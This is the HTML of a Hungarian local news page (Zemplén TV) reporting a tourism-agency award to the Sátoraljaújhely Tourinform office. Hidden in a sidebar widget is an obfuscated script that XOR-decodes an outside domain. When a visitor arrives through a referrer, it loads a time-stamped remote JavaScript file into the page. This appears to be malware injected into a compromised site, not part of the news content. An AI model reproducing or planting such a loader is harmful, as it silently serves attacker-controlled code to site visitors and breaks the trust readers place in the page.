<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-83608 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát</span></div>
		

		
		<article class="post-listing post-83608 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>605 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>A Magyar Turisztikai Ügynökség elismerésben részesítette a sátoraljaújhelyi Tourinform Irodát. A minőségbiztosítási rendszerben 97 százalékos teljesítményi eredményt értek el, mellyel bebizonyították, hogy az iroda, a térség kiemelt turisztikai központja. A Magyar Turisztikai Ügynökség próbavásárlásokat végzett, valamint ellenőrizték az információszolgáltatást valamint azokat az arculati tényezőket is, ami meghatározza egy iroda működését.<span id="more-83608"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/61d8lacFX8Y" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=83608" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=A+Magyar+Turisztikai+%C3%9Cgyn%C3%B6ks%C3%A9g+elismer%C3%A9sben+r%C3%A9szes%C3%ADtette+a+s%C3%A1toralja%C3%BAjhelyi+Tourinform+Irod%C3%A1t&url=http://www.zemplentv.hu/?p=83608" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=83608&amp;name=A+Magyar+Turisztikai+%C3%9Cgyn%C3%B6ks%C3%A9g+elismer%C3%A9sben+r%C3%A9szes%C3%ADtette+a+s%C3%A1toralja%C3%BAjhelyi+Tourinform+Irod%C3%A1t" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-07-17T17:27:03+00:00","datePublished":"2023-07-17T17:27:03+00:00","dateModified":"2023-07-17T17:27:03+00:00","headline":"A Magyar Turisztikai \u00dcgyn\u00f6ks\u00e9g elismer\u00e9sben r\u00e9szes\u00edtette a s\u00e1toralja\u00fajhelyi Tourinform Irod\u00e1t","name":"A Magyar Turisztikai \u00dcgyn\u00f6ks\u00e9g elismer\u00e9sben r\u00e9szes\u00edtette a s\u00e1toralja\u00fajhelyi Tourinform Irod\u00e1t","keywords":[],"url":"http:\/\/www.zemplentv.hu\/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat\/","description":"A Magyar Turisztikai \u00dcgyn\u00f6ks\u00e9g elismer\u00e9sben r\u00e9szes\u00edtette a s\u00e1toralja\u00fajhelyi Tourinform Irod\u00e1t. A min\u0151s\u00e9gbiztos\u00edt\u00e1si rendszerben 97 sz\u00e1zal\u00e9kos teljes\u00edtm\u00e9nyi eredm\u00e9nyt \u00e9rtek el, mellyel bebizony\u00edtott\u00e1k,","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/a-magyar-turisztikai-ugynokseg-elismeresben-reszesitette-a-satoraljaujhelyi-tourinform-irodat\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"A Magyar Turisztikai \u00dcgyn\u00f6ks\u00e9g elismer\u00e9sben r\u00e9szes\u00edtette a s\u00e1toralja\u00fajhelyi Tourinform Irod\u00e1t. A min\u0151s\u00e9gbiztos\u00edt\u00e1si rendszerben 97 sz\u00e1zal\u00e9kos teljes\u00edtm\u00e9nyi eredm\u00e9nyt \u00e9rtek el, mellyel bebizony\u00edtott\u00e1k, hogy az iroda, a t\u00e9rs\u00e9g kiemelt turisztikai k\u00f6zpontja. A Magyar Turisztikai \u00dcgyn\u00f6ks\u00e9g pr\u00f3bav\u00e1s\u00e1rl\u00e1sokat v\u00e9gzett, valamint ellen\u0151rizt\u00e9k az inform\u00e1ci\u00f3szolg\u00e1ltat\u00e1st valamint azokat az arculati t\u00e9nyez\u0151ket is, ami meghat\u00e1rozza egy iroda m\u0171k\u00f6d\u00e9s\u00e9t.\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2023\/07\/Kepkivagas-47.jpg","width":950,"height":521}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/hir7-2023-07-13-zemplen-tv/" rel="prev"><span>Előző</span> Hír7 2023.07.13. Zemplén TV</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/megujult-a-3712-es-jelu-szerencs-tallya-osszekoto-ut-86-kilometeres-szakasza-szerencs-ratka-kozott/" rel="next"><span>Köv..</span> Megújult a 3712-es jelű Szerencs-Tállya összekötő út 8,6 kilométeres szakasza Szerencs Rátka között</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
